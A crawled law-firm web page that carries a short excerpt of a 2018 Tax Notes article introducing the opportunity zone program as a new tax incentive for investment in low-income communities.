

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme
body_size: 7267
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP</title>
<meta name="title" content="Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme" />

<meta class="swiftype" name="title" data-type="string" content="Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Investment|Tax Analysts|Tax Cuts and Jobs Act of 2017">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Opportunity Zones: A New  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Opportunity Zones A New Tax Incentive for Investme.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2018%2f04%2fopportunity-zones-a-new-tax-incentive-for-investme%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
April 16, 2018                                         | Tax Notes                                    </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/c/walter-r-calvert">Walter R. Calvert</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Opportunity Zones: A New Tax Incentive for Investment in LICs</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>1</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2018%2F04%2Fopportunity-zones-a-new-tax-incentive-for-investme" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Opportunity Zones: A New Tax Incentive for Investment in LICs | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2018/04/opportunity-zones-a-new-tax-incentive-for-investme" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    "Opportunity Zones: A New Tax Incentive for Investment in LICs" article by&nbsp;<a href="https://www.venable.com/walter-r-calvert/" target="_blank">Walter Calvert</a> and&nbsp;<a href="https://www.venable.com/tammara-f-langlieb/" target="_blank">Tammara Langlieb</a> published on April 16, 2018, in <em>Tax Notes</em>. Here is an excerpt: <br /><br /><em>Since 2001, the new markets tax credit has served as an important tax inventive to promote investment by financial institutions in low-income communities (LICs). The Tax Cuts and Jobs Act adds a new tax benefit intended to encourage investment in LICs: the opportunity zone program.</em>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/tax-credit-finance-and-syndication">Tax Credit Finance and Syndication</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/tax-policy">Tax Policy</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New Immediate Expensing of Qualified Production Property Under I.R.C. § 168(n)</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/new-immediate-expensing-of-qualified-production" data-content="New Immediate Expensing of Qualified Production Property Under I.R.C. &#167; 168(n)">New Immediate Expensing of Qualified Production Property Under I.R.C. § 168(n)</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 08, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">SALT Alert: Senate Unveils Updated OBBBA SALT Cap Proposal</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/04/salt-alert-senate-unveils-updated-obbba-salt" data-content="SALT Alert: Senate Unveils Updated OBBBA SALT Cap Proposal">SALT Alert: Senate Unveils Updated OBBBA SALT Cap Proposal</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 30, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">International Tax Reform Under the "One Big Beautiful Bill": What Global Businesses Need to Know</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/06/international-tax-reform-under-the-one-big-beau" data-content="International Tax Reform Under the &quot;One Big Beautiful Bill&quot;: What Global Businesses Need to Know">International Tax Reform Under the "One Big Beautiful Bill": What Global Businesses Need to Know</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 04, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
